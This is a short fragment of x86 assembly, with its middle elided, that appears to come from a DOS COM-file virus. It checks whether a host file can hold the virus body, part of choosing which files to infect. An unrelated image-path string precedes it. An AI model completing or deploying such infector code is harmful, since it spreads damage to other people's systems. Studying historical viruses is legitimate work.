 FILE_OK:
mov ax,WORD PTR [FSIZE]
add ax,OFFSET END_VIRUS - OFFSET VIRUS + 100H
jc BAD_FILE
.
.
.
GOOD_FILE:
xor al,al
ret
BAD_FILE:
mov al,1
or al,al
ret